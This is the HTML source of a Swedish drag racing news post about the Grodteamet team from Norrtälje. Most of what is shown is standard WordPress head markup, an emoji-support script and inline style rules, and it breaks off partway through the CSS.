

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://landracing.events/grodteamet-bygger-ut/
body_size: 36071
content:
<!doctype html>
<html lang="en-US">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,600;0,700;1,400;1,700&family=Source+Serif+Pro:ital,wght@0,300;0,400;0,600;0,700;1,300;1,400;1,700&display=swap"
    rel="stylesheet">
  <title>Grodteamet bygger ut! &#8211; Landracing</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Landracing &raquo; Grodteamet bygger ut! Comments Feed" href="https://landracing.events/grodteamet-bygger-ut/feed/" />
<meta property="og:title" content="Grodteamet bygger ut!">
<meta property="og:description" content="Grodteamet från Norrtälje kanske mest kända för en grön BMW 2002, med mycket motor, bygger ut. Det som började i ett industriområde mitt i Norrtälje med en övermotoriserad BMW, blev snabbt insteget in i Dragracingens värld. Men nu har även den yngsta i familjen tagit sig in på banan, Wilma Södergren kommer debutera på Lunda &amp;hellip; &lt;a href=&quot;https://landracing.events/grodteamet-bygger-ut/&quot;&gt;Read more&lt;/a&gt;">
<meta property="og:url" content="https://landracing.events/grodteamet-bygger-ut/">
<meta property="og:image" content="">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/landracing.events\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://landracing.events/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--inherit: inherit;--wp--preset--color--current: currentcolor;--wp--preset--color--transparent: transparent;--wp--preset--color--slate-50: #f8fafc;--wp--preset--color--slate-100: #f1f5f9;--wp--preset--color--slate-200: #e2e8f0;--wp--preset--color--slate-300: #cbd5e1;--wp--preset--color--slate-400: #94a3b8;--wp--preset--color--slate-500: #64748b;--wp--preset--color--slate-600: #475569;--wp--preset--color--slate-700: #334155;--wp--preset--color--slate-800: #1e293b;--wp--preset--color--slate-900: #0f172a;--wp--preset--color--gray-50: #f9fafb;--wp--preset--color--gray-100: #f3f4f6;--wp--preset--color--gray-200: #e5e7eb;--wp--preset--color--gray-300: #d1d5db;--wp--preset--color--gray-400: #9ca3af;--wp--preset--color--gray-500: #6b7280;--wp--preset--color--gray-600: #4b5563;--wp--preset--color--gray-700: #374151;--wp--preset--color--gray-800: #1f2937;--wp--preset--color--gray-900: #111827;--wp--preset--color--zinc-50: #fafafa;--wp--preset--color--zinc-100: #f4f4f5;--wp--preset--color--zinc-200: #e4e4e7;--wp--preset--color--zinc-300: #d4d4d8;--wp--preset--color--zinc-400: #a1a1aa;--wp--preset--color--zinc-500: #71717a;--wp--preset--color--zinc-600: #52525b;--wp--preset--color--zinc-700: #3f3f46;--wp--preset--color--zinc-800: #27272a;--wp--preset--color--zinc-900: #18181b;--wp--preset--color--neutral-50: #fafafa;--wp--preset--color--neutral-100: #f5f5f5;--wp--preset--color--neutral-200: #e5e5e5;--wp--preset--color--neutral-300: #d4d4d4;--wp--preset--color--neutral-400: #a3a3a3;--wp--preset--color--neutral-500: #737373;--wp--preset--color--neutral-600: #525252;--wp--preset--color--neutral-700: #404040;--wp--preset--color--neutral-800: #262626;--wp--preset--color--neutral-900: #171717;--wp--preset--color--stone-50: #fafaf9;--wp--preset--color--stone-100: #f5f5f4;--wp--preset--color--stone-200: #e7e5e4;--wp--preset--color--stone-300: #d6d3d1;--wp--preset--color--stone-400: #a8a29e;--wp--preset--color--stone-500: #78716c;--wp--preset--color--stone-600: #57534e;--wp--preset--color--stone-700: #44403c;--wp--preset--color--stone-800: #292524;--wp--preset--color--stone-900: #1c1917;--wp--preset--color--red-50: #fef2f2;--wp--preset--color--red-100: #fee2e2;--wp--preset--color--red-200: #fecaca;--wp--preset--color--red-300: #fca5a5;--wp--preset--color--red-400: #f87171;--wp--preset--color--red-500: #ef4444;--wp--preset--color--red-600: #dc2626;--wp--preset--color--red-700: #b91c1c;--wp--preset--color--red-800: #991b1b;--wp--preset--color--red-900: #7f1d1d;--wp--preset--color--orange-50: #fff7ed;--wp--preset--color--orange-100: #ffedd5;--wp--preset--color--orange-200: #fed7aa;--wp--preset--color--orange-300: #fdba74;--wp--preset--color--orange-400: #fb923c;--wp--preset--color--orange-500: #f97316;--wp--preset--color--orange-600: #ea580c;--wp--preset--color--orange-700: #c2410c;--wp--preset--color--orange-800: #9a3412;--wp--preset--color--orange-900: #7c2d12;--wp--preset--color--amber-50: #fffbeb;--wp--preset--color--amber-100: #fef3c7;--wp--preset--color--amber-200: #fde68a;--wp--preset--color--amber-300: #fcd34d;--wp--preset--color--amber-400: #fbbf24;--wp--preset--color--amber-500: #f59e0b;--wp--preset--color--amber-600: #d97706;--wp--preset--color--amber-700: #b45309;--wp--preset--color--amber-800: #92400e;--wp--preset--color--amber-900: #78350f;--wp--preset--color--yellow-50: #fefce8;--wp--preset--color--yellow-100: #fef9c3;--wp--preset--color--yellow-200: #fef08a;--wp--preset--color--yellow-300: #fde047;--wp--preset--color--yellow-400: #facc15;--wp--preset--color--yellow-500: #eab308;--wp--preset--color--yellow-600: #ca8a04;--wp--preset--color--yellow-700: #a16207;--wp--preset--color--yellow-800: #854d0e;--wp--preset--color--yellow-900: #713f12;--wp--preset--color--lime-50: #f7fee7;--wp--preset--color--lime-100: #ecfccb;--wp--preset--color--lime-200: #d9f99d;--wp--preset--color--lime-300: #bef264;--wp--preset--color--lime-400: #a3e635;--wp--preset--color--lime-500: #84cc16;--wp--preset--color--lime-600: #65a30d;--wp--preset--color--lime-700: #4d7c0f;--wp--preset--color--lime-800: #3f6212;--wp--preset--color--lime-900: #365314;--wp--preset--color--green-50: #f0fdf4;--wp--preset--color--green-100: #dcfce7;--wp--preset--color--green-200: #bbf7d0;--wp--preset--color--green-300: #86efac;--wp--preset--color--green-400: #4ade80;--wp--preset--color--green-500: #22c55e;--wp--preset--color--green-600: #16a34a;--wp--preset--color--green-700: #15803d;--wp--preset--color--green-800: #166534;--wp--preset--color--green-900: #14532d;--wp--preset--color--emerald-50: #ecfdf5;--wp--preset--color--emerald-100: #d1fae5;--wp--preset--color--emerald-200: #a7f3d0;--wp--preset--color--emerald-300: #6ee7b7;--wp--preset--color--emerald-400: #34d399;--wp--preset--color--emerald-500: #10b981;--wp--preset--color--emerald-600: #059669;--wp--preset--color--emerald-700: #047857;--wp--preset--color--emerald-800: #065f46;--wp--preset--color--emerald-900: #064e3b;--wp--preset--color--teal-50: #f0fdfa;--wp--preset--color--teal-100: #ccfbf1;--wp--preset--color--teal-200: #99f6e4;--wp--preset--color--teal-300: #5eead4;--wp--preset--color--teal-400: #2dd4bf;--wp--preset--color--teal-500: #14b8a6;--wp--preset--color--teal-600: #0d9488;--wp--preset--color--teal-700: #0f766e;--wp--preset--color--teal-800: #115e59;--wp--preset--color--teal-900: #134e4a;--wp--preset--color--cyan-50: #ecfeff;--wp--preset--color--cyan-100: #cffafe;--wp--preset--color--cyan-200: #a5f3fc;--wp--preset--color--cyan-300: #67e8f9;--wp--preset--color--cyan-400: #22d3ee;--wp--preset--color--cyan-500: #06b6d4;--wp--preset--color--cyan-600: #0891b2;--wp--preset--color--cyan-700: #0e7490;--wp--preset--color--cyan-800: #155e75;--wp--preset--color--cyan-900: #164e63;--wp--preset--color--sky-50: #f0f9ff;--wp--preset--color--sky-100: #e0f2fe;--wp--preset--color--sky-200: #bae6fd;--wp--preset--color--sky-300: #7dd3fc;--wp--preset--color--sky-400: #38bdf8;--wp--preset--color--sky-500: #0ea5e9;--wp--preset--color--sky-600: #0284c7;--wp--preset--color--sky-700: #0369a1;--wp--preset--color--sky-800: #075985;--wp--preset--color--sky-900: #0c4a6e;--wp--preset--color--blue-50: #eff6ff;--wp--preset--color--blue-100: #dbeafe;--wp--preset--color--blue-200: #bfdbfe;--wp--preset--color--blue-300: #93c5fd;--wp--preset--color--blue-400: #60a5fa;--wp--preset--color--blue-500: #3b82f6;--wp--preset--color--blue-600: #2563eb;--wp--preset--color--blue-700: #1d4ed8;--wp--preset--color--blue-800: #1e40af;--wp--preset--color--blue-900: #1e3a8a;--wp--preset--color--indigo-50: #eef2ff;--wp--preset--color--indigo-100: #e0e7ff;--wp--preset--color--indigo-200: #c7d2fe;--wp--preset--color--indigo-300: #a5b4fc;--wp--preset--color--indigo-400: #818cf8;--wp--preset--color--indigo-500: #6366f1;--wp--preset--color--indigo-600: #4f46e5;--wp--preset--color--indigo-700: #4338ca;--wp--preset--color--indigo-800: #3730a3;--wp--preset--color--indigo-900: #312e81;--wp--preset--color--violet-50: #f5f3ff;--wp--preset--color--violet-100: #ede9fe;--wp--preset--color--violet-200: #ddd6fe;--wp--preset--color--violet-300: #c4b5fd;--wp--preset--color--violet-400: #a78bfa;--wp--preset--color--violet-500: #8b5cf6;--wp--preset--color--violet-600: #7c3aed;--wp--preset--color--violet-700: #6d28d9;--wp--preset--color--violet-800: #5b21b6;--wp--preset--color--violet-900: #4c1d95;--wp--preset--color--purple-50: #faf5ff;--wp--preset--color--purple-100: #f3e8ff;--wp--preset--color--purple-200: #e9d5ff;--wp--preset--color--purple-300: #d8b4fe;--wp--preset--color--purple-400: #c084fc;--wp--preset--color--purple-500: #a855f7;--wp--preset--color--purple-600: #9333ea;--wp--preset--color--purple-700: #7e22ce;--wp--preset--color--purple-800: #6b21a8;--wp--preset--color--purple-900: #581c87;--wp--preset--color--fuchsia-50: #fdf4ff;--wp--preset--color--fuchsia-100: #fae8ff;--wp--preset--color--fuchsia-200: #f5d0fe;--wp--preset--color--fuchsia-300: #f0abfc;--wp--preset--color--fuchsia-400: #e879f9;--wp--preset--color--fuchsia-500: #d946ef;--wp--preset--color--fuchsia-600: #c026d3;--wp--preset--color--fuchsia-700: #a21caf;--wp--preset--color--fuchsia-800: #86198f;--wp--preset--color--fuchsia-900: #701a75;--wp--preset--color--pink-50: #fdf2f8;--wp--preset--color--pink-100: #fce7f3;--wp--preset--color--pink-200: #fbcfe8;--wp--preset--color--pink-300: #f9a8d4;--wp--preset--color--pink-400: #f472b6;--wp--preset--color--pink-500: #ec4899;--wp--preset--color--pink-600: #db2777;--wp--preset--color--pink-700: #be185d;--wp--preset--color--pink-800: #9d174d;--wp--preset--color--pink-900: #831843;--wp--preset--color--rose-50: #fff1f2;--wp--preset--color--rose-100: #ffe4e6;--wp--preset--color--rose-200: #fecdd3;--wp--preset--color--rose-300: #fda4af;--wp--preset--color--rose-400: #fb7185;--wp--preset--color--rose-500: #f43f5e;--wp--preset--color--rose-600: #e11d48;--wp--preset--color--rose-700: #be123c;--wp--preset--color--rose-800: #9f1239;--wp--preset--color--rose-900: #881337;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xs: 0.75rem;--wp--preset--font-size--sm: 0.875rem;--wp--preset--font-size--base: 1rem;--wp--preset--font-size--lg: 1.125rem;--wp--preset--font-size--xl: 1.25rem;--wp--preset--font-size--2-xl: 1.5rem;--wp--preset--font-size--3-xl: 1.875rem;--wp--preset--font-size--4-xl: 2.25rem;--wp--preset--font-size--5-xl: 3rem;--wp--preset--font-size--6-xl: 3.75rem;--wp--preset--font-size--7-xl: 4.5rem;--wp--preset--font-size--8-xl: 6rem;--wp--preset--font-size--9-xl: 8rem;--wp--preset--font-family--sans: ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--wp--preset--font-family--serif: ui-serif,Georgia,Cambria,"Times New Roman",Times,serif;--wp--preset--font-family--mono: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--wp--preset--font-family--source-serif-pro: Source Serif Pro;--wp--preset--font-family--poppins: Poppins;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-color{color: var(--wp--preset--color--inherit) !important;}.has-current-color{color: var(--wp--preset--color--current) !important;}.has-transparent-color{color: var(--wp--preset--color--transparent) !important;}.has-slate-50-color{color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-color{color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-color{color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-color{color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-color{color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-color{color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-color{color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-color{color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-color{color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-color{color: var(--wp--preset--color--slate-900) !important;}.has-gray-50-color{color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-color{color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-color{color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-color{color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-color{color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-color{color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-color{color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-color{color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-color{color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-color{color: var(--wp--preset--color--gray-900) !important;}.has-zinc-50-color{color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-color{color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-color{color: var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-color{color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-color{color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-color{color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-color{color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-color{color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-color{color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-color{color: var(--wp--preset--color--zinc-900) !important;}.has-neutral-50-color{color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-color{color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-color{color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-color{color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-color{color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-color{color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-color{color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-color{color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-color{color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-color{color: var(--wp--preset--color--neutral-900) !important;}.has-stone-50-color{color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-color{color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-color{color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-color{color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-color{color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-color{color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-color{color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-color{color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-color{color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-color{color: var(--wp--preset--color--stone-900) !important;}.has-red-50-color{color: var(--wp--preset--color--red-50) !important;}.has-red-100-color{color: var(--wp--preset--color--red-100) !important;}.has-red-200-color{color: var(--wp--preset--color--red-200) !important;}.has-red-300-color{color: var(--wp--preset--color--red-300) !important;}.has-red-400-color{color: var(--wp--preset--color--red-400) !important;}.has-red-500-color{color: var(--wp--preset--color--red-500) !important;}.has-red-600-color{color: var(--wp--preset--color--red-600) !important;}.has-red-700-color{color: var(--wp--preset--color--red-700) !important;}.has-red-800-color{color: var(--wp--preset--color--red-800) !important;}.has-red-900-color{color: var(--wp--preset--color--red-900) !important;}.has-orange-50-color{color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-color{color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-color{color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-color{color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-color{color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-color{color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-color{color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-color{color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-color{color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-color{color: var(--wp--preset--color--orange-900) !important;}.has-amber-50-color{color: var(--wp--preset--color--amber-50) !important;}.has-amber-100-color{color: var(--wp--preset--color--amber-100) !important;}.has-amber-200-color{color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-color{color: var(--wp--preset--color--amber-300) !important;}.has-amber-400-color{color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-color{color: var(--wp--preset--color--amber-500) !important;}.has-amber-600-color{color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-color{color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-color{color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-color{color: var(--wp--preset--color--amber-900) !important;}.has-yellow-50-color{color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-color{color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-color{color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-color{color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-color{color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-color{color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-color{color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-color{color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-color{color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-color{color: var(--wp--preset--color--yellow-900) !important;}.has-lime-50-color{color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-color{color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-color{color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-color{color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-color{color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-color{color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-color{color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-color{color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-color{color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-color{color: var(--wp--preset--color--lime-900) !important;}.has-green-50-color{color: var(--wp--preset--color--green-50) !important;}.has-green-100-color{color: var(--wp--preset--color--green-100) !important;}.has-green-200-color{color: var(--wp--preset--color--green-200) !important;}.has-green-300-color{color: var(--wp--preset--color--green-300) !important;}.has-green-400-color{color: var(--wp--preset--color--green-400) !important;}.has-green-500-color{color: var(--wp--preset--color--green-500) !important;}.has-green-600-color{color: var(--wp--preset--color--green-600) !important;}.has-green-700-color{color: var(--wp--preset--color--green-700) !important;}.has-green-800-color{color: var(--wp--preset--color--green-800) !important;}.has-green-900-color{color: var(--wp--preset--color--green-900) !important;}.has-emerald-50-color{color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-color{color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-color{color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-color{color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-color{color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-color{color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-color{color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-color{color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-color{color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-color{color: var(--wp--preset--color--emerald-900) !important;}.has-teal-50-color{color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-color{color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-color{color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-color{color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-color{color: var(--wp--preset--color--teal-400) !important;}.has-teal-500-color{color: var(--wp--preset--color--teal-500) !important;}.has-teal-600-color{color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-color{color: var(--wp--preset--color--teal-700) 